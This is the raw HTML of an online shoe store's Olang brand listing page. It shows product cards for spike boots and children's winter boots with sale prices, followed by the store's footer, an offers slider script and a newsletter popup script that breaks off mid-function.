            <div class="label label-sale entrepot" itemprop="itemCondition">Warehouse sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-38%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="18995" data-id-product-attribute="5377578" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/spike-boots/18995-5377578-olang-dafne-spike-boots.html#/11-color-black/47-shoes_size-38/156-shoe_width-medium" class="thumbnail product-thumbnail" title="Olang DAFNE - Black - DAFNE$81.02OL">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8632231-large_default/olang-dafne-spike-boots.jpg"
            alt = "Olang DAFNE - Black - DAFNE$81.02OL"
            title = "Olang DAFNE - Black - DAFNE$81.02OL"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8632231-large_default/olang-dafne-spike-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/spike-boots/18995-5377578-olang-dafne-spike-boots.html#/11-color-black/47-shoes_size-38/156-shoe_width-medium" title="Olang DAFNE - Black - DAFNE$81.02OL">DAFNE</a></div>
        

                  <div class="description" style="display: none;" itemprop="description"><p class="description-paragraph">European design and manufacture by an adult and specialized workforce</p><p class="description-paragraph">Full grain leather and polyester with quilted padding upper</p><p class="description-paragraph">CALGARY outsole by OC System, equipped with 16 stainless steel pivoting and folding cleats system with flow channels</p><p...</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$320.00</span>
              
              

              <span itemprop="price" class="price " content="199.99">$199.99</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/spike-boots/18995-5377578-olang-dafne-spike-boots.html#/11-color-black/47-shoes_size-38/156-shoe_width-medium" class="btn btn-primary btn-seeproduct" title="Olang DAFNE - Black - DAFNE$81.02OL">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale entrepot" itemprop="itemCondition">Warehouse sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-38%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="19021" data-id-product-attribute="5378479" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/spike-boots/19021-5378479-olang-egle-spike-boots.html#/17-color-brown/46-shoes_size-37/156-shoe_width-medium" class="thumbnail product-thumbnail" title="Olang EGLE - Brown - EGLE$85.03OL">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8632372-large_default/olang-egle-spike-boots.jpg"
            alt = "Olang EGLE - Brown - EGLE$85.03OL"
            title = "Olang EGLE - Brown - EGLE$85.03OL"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8632372-large_default/olang-egle-spike-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/spike-boots/19021-5378479-olang-egle-spike-boots.html#/17-color-brown/46-shoes_size-37/156-shoe_width-medium" title="Olang EGLE - Brown - EGLE$85.03OL">EGLE</a></div>
        

                  <div class="description" style="display: none;" itemprop="description"><p class="description-paragraph">European design and manufacture by an adult and specialized workforce</p><p class="description-paragraph">Hydro-suede upper</p><p class="description-paragraph">REGINA outsole by OC System, equipped with 16 stainless steel pivoting and folding cleats system with flow channels</p><p class="description-paragraph">Grip system featuring stainless steel studs and a...</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$280.00</span>
              
              

              <span itemprop="price" class="price " content="199.99">$199.99</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/spike-boots/19021-5378479-olang-egle-spike-boots.html#/17-color-brown/46-shoes_size-37/156-shoe_width-medium" class="btn btn-primary btn-seeproduct" title="Olang EGLE - Brown - EGLE$85.03OL">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale" itemprop="itemCondition">Sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-29%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="18503" data-id-product-attribute="5367315" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/winter-boots/18503-5367315-olang-elfo-winter-boots.html#/74-color-silver_grey/155-shoe_width-m/179-shoes_size-23_24" class="thumbnail product-thumbnail" title="Olang ELFO - Silver Grey - ELFO$02.G18OL">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8017046-large_default/olang-elfo-winter-boots.jpg"
            alt = "Olang ELFO - Silver Grey - ELFO$02.G18OL"
            title = "Olang ELFO - Silver Grey - ELFO$02.G18OL"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8017046-large_default/olang-elfo-winter-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/winter-boots/18503-5367315-olang-elfo-winter-boots.html#/74-color-silver_grey/155-shoe_width-m/179-shoes_size-23_24" title="Olang ELFO - Silver Grey - ELFO$02.G18OL">ELFO</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Olang shoes : ELFO Winter boots for Baby Boys by Olang with free shipping across Canada on online purchases of $85 or more before taxes!</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$97.50</span>
              
              

              <span itemprop="price" class="price " content="82.87">$82.87</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/winter-boots/18503-5367315-olang-elfo-winter-boots.html#/74-color-silver_grey/155-shoe_width-m/179-shoes_size-23_24" class="btn btn-primary btn-seeproduct" title="Olang ELFO - Silver Grey - ELFO$02.G18OL">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale" itemprop="itemCondition">Sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-15%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="18504" data-id-product-attribute="5367319" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/winter-boots/18504-5367319-olang-elfo-winter-boots.html#/17-color-brown/155-shoe_width-m/178-shoes_size-21_22" class="thumbnail product-thumbnail" title="Olang ELFO - Brown - ELFO$03.G03OL">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8017049-large_default/olang-elfo-winter-boots.jpg"
            alt = "Olang ELFO - Brown - ELFO$03.G03OL"
            title = "Olang ELFO - Brown - ELFO$03.G03OL"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8017049-large_default/olang-elfo-winter-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/winter-boots/18504-5367319-olang-elfo-winter-boots.html#/17-color-brown/155-shoe_width-m/178-shoes_size-21_22" title="Olang ELFO - Brown - ELFO$03.G03OL">ELFO</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">You fell in love with this pair of Olang? Well we also love these Winter boots! Buy this model ELFO for Baby Boys online now and get free shipping on purchases of $85 or more before taxes anywhere in Canada!</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$97.50</span>
              
              

              <span itemprop="price" class="price " content="82.87">$82.87</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/winter-boots/18504-5367319-olang-elfo-winter-boots.html#/17-color-brown/155-shoe_width-m/178-shoes_size-21_22" class="btn btn-primary btn-seeproduct" title="Olang ELFO - Brown - ELFO$03.G03OL">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale" itemprop="itemCondition">Sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-15%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="16216" data-id-product-attribute="5367328" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/winter-boots/16216-5367328-olang-eolo-winter-boots.html#/11-color-black/155-shoe_width-m/177-shoes_size-19_20" class="thumbnail product-thumbnail" title="Olang EOLO - Black - EOLO$01.G02OL">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8017205-large_default/olang-eolo-winter-boots.jpg"
            alt = "Olang EOLO - Black - EOLO$01.G02OL"
            title = "Olang EOLO - Black - EOLO$01.G02OL"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8017205-large_default/olang-eolo-winter-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/winter-boots/16216-5367328-olang-eolo-winter-boots.html#/11-color-black/155-shoe_width-m/177-shoes_size-19_20" title="Olang EOLO - Black - EOLO$01.G02OL">EOLO</a></div>
        

                  <div class="description" style="display: none;" itemprop="description"><p class="description-paragraph">European design and manufacture by an adult and specialized workforce</p><p class="description-paragraph">Comfort zone up to -30°C</p><p class="description-paragraph">Easy fitting</p><p class="description-paragraph">Flexible, lightweight and ideal for our Canadian winters</p><p class="description-paragraph">Quick adjustment with robust zipper with a bellow...</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$97.50</span>
              
              

              <span itemprop="price" class="price " content="82.87">$82.87</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/winter-boots/16216-5367328-olang-eolo-winter-boots.html#/11-color-black/155-shoe_width-m/177-shoes_size-19_20" class="btn btn-primary btn-seeproduct" title="Olang EOLO - Black - EOLO$01.G02OL">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale" itemprop="itemCondition">Sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-15%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="18983" data-id-product-attribute="5469401" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/spike-boots/18983-5469401-olang-fiore-spike-boots.html#/11-color-black/47-shoes_size-38/156-shoe_width-medium" class="thumbnail product-thumbnail" title="Olang FIORE - Black - FIORE$81.02OL">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8632583-large_default/olang-fiore-spike-boots.jpg"
            alt = "Olang FIORE - Black - FIORE$81.02OL"
            title = "Olang FIORE - Black - FIORE$81.02OL"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8632583-large_default/olang-fiore-spike-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/spike-boots/18983-5469401-olang-fiore-spike-boots.html#/11-color-black/47-shoes_size-38/156-shoe_width-medium" title="Olang FIORE - Black - FIORE$81.02OL">FIORE</a></div>
        

                  <div class="description" style="display: none;" itemprop="description"><p class="description-paragraph">European design and manufacture by an adult and specialized workforce</p><p class="description-paragraph">Cow and rabbit fur upper</p><p class="description-paragraph">Rabbit fur collar</p><p class="description-paragraph">Original Shearling lining for the perfect combination between comfort and thermal insulation, also equipped with WINTHERM multilayer...</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$430.00</span>
              
              

              <span itemprop="price" class="price " content="299.99">$299.99</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/spike-boots/18983-5469401-olang-fiore-spike-boots.html#/11-color-black/47-shoes_size-38/156-shoe_width-medium" class="btn btn-primary btn-seeproduct" title="Olang FIORE - Black - FIORE$81.02OL">View product</a>
      </div>
      
        
      
    </div>

                                                                                            <div class="label-wrapper wrapper-sale">
            <div class="label label-sale entrepot" itemprop="itemCondition">Warehouse sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-30%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="18984" data-id-product-attribute="5469403" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/spike-boots/18984-5469403-olang-fiore-spike-boots.html#/8-color-white/47-shoes_size-38/156-shoe_width-medium" class="thumbnail product-thumbnail" title="Olang FIORE - White - FIORE$825.14OL">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8638514-large_default/olang-fiore-spike-boots.jpg"
            alt = "Olang FIORE - White - FIORE$825.14OL"
            title = "Olang FIORE - White - FIORE$825.14OL"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8638514-large_default/olang-fiore-spike-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/spike-boots/18984-5469403-olang-fiore-spike-boots.html#/8-color-white/47-shoes_size-38/156-shoe_width-medium" title="Olang FIORE - White - FIORE$825.14OL">FIORE</a></div>
        

                  <div class="description" style="display: none;" itemprop="description"><p class="description-paragraph">European design and manufacture by an adult and specialized workforce</p><p class="description-paragraph">Cow and rabbit fur upper</p><p class="description-paragraph">Rabbit fur collar</p><p class="description-paragraph">Original Shearling lining for the perfect combination between comfort and thermal insulation, also equipped with WINTHERM multilayer...</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$430.00</span>
              
              

              <span itemprop="price" class="price " content="299.99">$299.99</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/spike-boots/18984-5469403-olang-fiore-spike-boots.html#/8-color-white/47-shoes_size-38/156-shoe_width-medium" class="btn btn-primary btn-seeproduct" title="Olang FIORE - White - FIORE$825.14OL">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale entrepot" itemprop="itemCondition">Warehouse sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-30%</span>
          </span>
                    </article>

      
      </div>

  
        <nav class="pagination">
  <div class="col-md-4">
    </div>

  <div class="col-md-6">
    
      <ul class="page-list clearfix text-xs-center">
                  <li  class="current" >
            
                          <a
                rel="nofollow"
                href="https://www.chaussureslepacha.ca/en/147_olang"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
            
                          <a
                rel="nofollow"
                href="https://www.chaussureslepacha.ca/en/147_olang?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
            
                          <a
                rel="nofollow"
                href="https://www.chaussureslepacha.ca/en/147_olang?page=3"
                class="js-search-link"
              >
                                  3
                              </a>
                      </li>
                  <li >
            
                          <span class="spacer">&hellip;</span>
                      </li>
                  <li >
            
                          <a
                rel="nofollow"
                href="https://www.chaussureslepacha.ca/en/147_olang?page=7"
                class="js-search-link"
              >
                                  7
                              </a>
                      </li>
                  <li >
            
                          <a
                rel="next"
                href="https://www.chaussureslepacha.ca/en/147_olang?page=2"
                class="next js-search-link"
              >
                                  Next<i class="material-icons">&#xE315;</i>
                              </a>
                      </li>
              </ul>
    
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

                
    <a id="giftcard_block_mobile" title="Purchase a gift voucher" class="block-giftcard hidden-md-up d-block" href="">
    <h4 class="text-uppercase">Purchase a gift voucher</h4><p class="block_content link_gift_cards list-block">Indulge your loved ones in a few clicks! Anniversary, Valentine&#039;s Day, Wedding, Christmas...</p>
</a>  </section>


  </div>


          
        </div>
      </section>
      




<style>
  div.offers-widget{
    position: fixed;
    bottom: 0;
    width: 100%;
    height: auto;
    z-index: 2000000001 !important;
  }
  
  div.offers-handle{
    position: relative;
    top: -36px;
    /*width: 125px;*/
    width: 200px;
    height: 36px;
    line-height: 36px;
    font-weight: bold;
    text-align: center;
    background: #f23d5f;
    color: #fff;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    margin: 0 auto;
    cursor: pointer;
  }
  div.offers-handle span.close-indicator{
      position: absolute;
      right: 8px;
      top: 50%;
      transform: translateY(-50%);
      visibility: hidden;
  }
  div.init div.offers-handle{
    top: 0px;
  }
  div.offers-handle.stick{
    top: 0px;
  }
  div.offers-container{
    position: fixed;
    width: 100%;
    height: auto;
    z-index: 1;
  }
  div.offers-container.show div.offers-handle span.close-indicator{
      visibility: visible;
  }
  div.offers-container > div.offers{
    max-width: 1250px;
    margin: 0 auto;
    background: #fff;
    padding: 10px 75px;
    position: relative;
  }
  div.offers-container > div.offers article.offer {
    padding: 10px;
  }
  div.offers-container > div.offers article.offer div.wrapper{
    width: 100%;
    display: flex;
    align-items: center;
  }
  div.offers-container > div.offers article.offer div.wrapper img{
    width: 100%;
    height: auto;
  }
  div.offers-container > div.offers article.offer div.wrapper > div{
    width: 50%;
    flex: 1 0 auto;
  }

  div.offers-container > div.offers article.offer div.wrapper > div.right > div.content > div.title{
    font-size: 1.0rem;
    margin-bottom: 0.5rem;
    font-family: inherit;
    font-weight: 700;
    line-height: 1.1;
    color: inherit;
    margin: 0.67em 0;
    text-align: center;
  }

    div.offers-container > div.offers article.offer div.wrapper > div.right > div.content > div.fineprint{
      font-size: 14px;
      line-height: 16px;
    }
  @media (min-width:576px) {
    div.offers-container > div.offers article.offer div.wrapper > div.right > div.content > div.title{
      font-size: 1.375rem;
    }
  }
  div.offers-container > div.offers article.offer div.wrapper > div.right > div.content{
    padding: 5px;
    text-align: center;
  }
</style>
<div class="offers-widget">
<div class="offers-container">
<div class="offers-handle">SPECIAL OFFER! <span class="close-indicator">&times;</span></div>
  <div class="offers">
    <div id="slick-btn-prev-offers" class="slick-btn slick-btn-prev"> <i class="fa">&#xf104;</i> </div>
    <div id="slick-btn-next-offers" class="slick-btn slick-btn-next"> <i class="fa">&#xf105;</i> </div>
    <div class="inner">
            <article class="offer">
            <div class="wrapper">

                          <div class="left">
                  <img src="/img/cms/offers/widget_pacha_en.png" alt="offer-image">  
              </div>
              <div class="right">
                  <div class="content">
                  <div class="title">LIMITED TIME: Free shipping on all orders over $85 before taxes.* Don\&#039;t miss it!</div>
                                                      </div>
              </div>
                        </div>
        </article>
            </div>
  </div>
</div>
</div>
<script>
  function isInViewport(el) {
    var elementTop = $(el).offset().top;
    var elementBottom = elementTop + $(el).outerHeight();var viewportTop = $(window).scrollTop();
    var viewportBottom = viewportTop + $(window).height();return elementBottom > viewportTop && elementTop < viewportBottom;
    return elementBottom > viewportTop && elementTop < viewportBottom;
  }
  $(window).load(function(){
    var offersElement = $('.offers-container');
    var offersHandle = $('.offers-handle');
    function toggleOffers(){
      if(offersElement.hasClass('show')){
        offersElement.animate({
          bottom: '-'+(offersElement.height()-36)+'px'
        }, 1000);
        offersElement.removeClass('show');
      }else{
        if(!offersElement.hasClass('init')){
          initOffersSlider();
          offersElement.addClass('init');
        }
        offersElement.animate({
          bottom: '0'
        }, 1000);
        offersElement.addClass('show');
      }
    }
    $('.offers-handle').click(toggleOffers);
    function initOffersSlider(){
      $('.offers-container>.offers>.inner').slick({
        infinite: false,
        slidesToShow: 3,
        slidesToScroll:1,
        prevArrow: '#slick-btn-prev-offers',
        nextArrow: '#slick-btn-next-offers',
        responsive: [
          {
            breakpoint: 1200,
            settings: {
              slidesToShow: 3,
              slidesToScroll:1,
            }
          },
          {
            breakpoint: 992,
            settings:{
              slidesToShow: 2,
              slidesToScroll:1,
            }
          },
          {
            breakpoint: 768,
            settings: {
              slidesToShow: 1,
              slidesToScroll:1
            }
          }
        ]
      });
      $('.offers-container>.offers>.inner').on('breakpoint', repositionOffers);
    }
  });

    function repositionOffers(){
        if($('.offers-container').hasClass('show'))
            return;
        $('.offers-container').css('bottom', 
        '-'+(
                $('.offers-container').height()
            -   $('.offers-handle').height()
            )+'px');
    }
  $('window').resize(function(){
      waitForFinalEvent(function(){
        repositionOffers();
  }, 200, 'OFFERSRESIZE');
  });
  $(window).scroll(function(){
    if(isInViewport($('div.bottom-footer')))
      $('.offers-handle').hide();
    else
      $('.offers-handle').show();
  })
</script>
      <footer id="footer">
        
          
 <div class="container">

</div>
<div class="footer-container">
<div class="top-footer-container">
<!-- Static Block module -->
<!-- /Static block module -->
	 
      
    
</div>
  <div class="container">
    <div class="row">
	<div class="col-md-12">
      
        <!-- Static Block module -->
<!-- /Static block module --><div class="block-contact col-md-3 col-sm-12 links wrapper ">
  <h3 class="h3">Store information</h3>
    <div class="account-list" id="footer_information">
	<i class="material-icons">email</i>
                <a href="javascript:sendEmail('info', 'chaussureslepacha.ca')">Email</a>
        <br/>
  </div>
 	  <div class="social-media">
    <ul><li class="facebook"><a href="https://www.facebook.com/pacha.piedestal/" target="_blank">&#xf082;</a></li><li class="instagram"><a href="https://www.instagram.com/lepacha.piedestal/" target="_blank">&#xf16d;</a></li></ul>
  </div>
  </div>
<div class="col-md-9 col-sm-12 links">
  <div class="row">
      <div class="col-md-4 col-sm-12 wrapper">
      <h3 class="h3">Categories</h3>
                  <ul id="footer_sub_menu_42018" class="">
                            <li>
            <a
                id="link-custom-page-women-s-shoes-3"
                class="custom-page-link"
                href="/en/3-womens-shoes"
                title="">
              Women&#039;s shoes
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-men-s-shoes-3"
                class="custom-page-link"
                href="/en/12-mens-shoes"
                title="">
              Men&#039;s shoes
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-kids-shoes-3"
                class="custom-page-link"
                href="/en/50-kids-shoes"
                title="">
              Kids shoes
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-brands-3"
                class="custom-page-link"
                href="/en/brands"
                title="">
              Brands
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 col-sm-12 wrapper">
      <h3 class="h3">My Account</h3>
                  <ul id="footer_sub_menu_37378" class="">
                            <li>
            <a
                id="link-static-page-my-account-1"
                class="cms-page-link"
                href="https://www.chaussureslepacha.ca/en/my-account"
                title="">
              My account
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-return-policy-1"
                class="custom-page-link"
                href="/en/content/16-return-policy"
                title="">
              Return policy
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-delivery-policy-1"
                class="custom-page-link"
                href="/en/content/17-delivery-policy"
                title="">
              Delivery policy
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-checkout-1"
                class="custom-page-link"
                href="/en/order"
                title="">
              Checkout
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-billing-1"
                class="custom-page-link"
                href="/en/order-history"
                title="">
              Billing
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 col-sm-12 wrapper">
      <h3 class="h3">Navigation</h3>
                  <ul id="footer_sub_menu_68560" class="">
                            <li>
            <a
                id="link-custom-page-faq-2"
                class="custom-page-link"
                href="/en/content/6-faq"
                title="">
              FAQ
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-flyer-2"
                class="custom-page-link"
                href="/en/content/8-flyer"
                title="">
              Flyer
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-sales-2"
                class="custom-page-link"
                href="/en/90-sales"
                title="">
              Sales
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-new-products-2"
                class="custom-page-link"
                href="/en/new-products"
                title="">
              New products
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-stores-2"
                class="custom-page-link"
                href="/en/stores"
                title="">
              Stores
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-terms-and-conditions-2"
                class="custom-page-link"
                href="/en/content/3-terms-and-conditions-of-use"
                title="">
              Terms and conditions
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-articles-2"
                class="custom-page-link"
                href="/en/articles"
                title="">
              Articles
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-francais-2"
                class="custom-page-link"
                href="/fr"
                title="">
              Français
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- Tonik newsletter popup -->

    
        

    <div id="popupNewsletter" class="home-popup popup-bogs popupNewsletter">
        
                
        
        <div class="wrapper">
            <div class="loader-wrapper"><div class="loader"></div></div>

            
        
            <div class='text text-1'>Sign up for access to our exclusive offers, special discounts and other benefits&nbsp;!</div>
            <div class='text text-2'><span class="big">Get $10 off</span>your first online purchase*</div>
            <form id="formNewsletterPopup">
            <input id="popupEmail" class='popupEmail' type="email" placeholder="E-mail address" />
            <div id="newsletter-recaptcha" style="margin: 10px 0 0 0; text-align: center;"></div>
            <div class="submit-wrapper"><input type="submit" class="btn-submit-newsletter btn btn-primary" value="Sign up" /></div>
            <div class='msg'>Message</div>
            </form>
            <div class="fineprint">* Regular priced items only</div>
        </div>
        <div class="wrapper-2">
            <div class="confirmation-header">THANK YOU&nbsp;!</div>
            <div class="confirmation-message">Your subscription was taken into account</div>
            <p class="text-center">Your promotional code has been sent to the email address you entered.<br><strong>Don't forget to check your spam folder!</strong></p>
            <div class="btn btn-primary btn-close-newsletter">Close</div>
        </div>
        
    </div>


    
        <script>

            $(function(){
                var pageViewMax = 3;
                var visitTimeMax = 90;
                var recaptchaRendered = false;
                var recaptchaWidgetId = null;
        
                var postURL = 'https://www.chaussureslepacha.ca/en/module/TonikNewsletterPopup/signup?ajax=1';
                var seenPopup = getCookie("popup-newsletter-promo");
                var seenSecondPopup = getCookie("popup-newsletter-promo2");
                var pageViews = getCookie("popup-newsletter-pageviews");
                var timeUntilShow = getCookie("popup-newsletter-timeleft");
                
                if(seenPopup && seenPopup == 1){
                    if(seenSecondPopup && seenSecondPopup == 1)
                        return;

                    timeUntilShow = parseInt(timeUntilShow); 
                    if(isNaN(timeUntilShow))
                        timeUntilShow = visitTimeMax;

                    
                    pageViews = parseInt(pageViews);
                    if(isNaN(pageViews))
                        pageViews = 0;

                    var startTime = new Date().getTime();

                    pageViews = 1 + pageViews;
                    
                    if(pageViews>=pageViewMax)
                        setTimeout(showPopup, 5);
                    else
                        setTimeout(showPopup, timeUntilShow*1000);


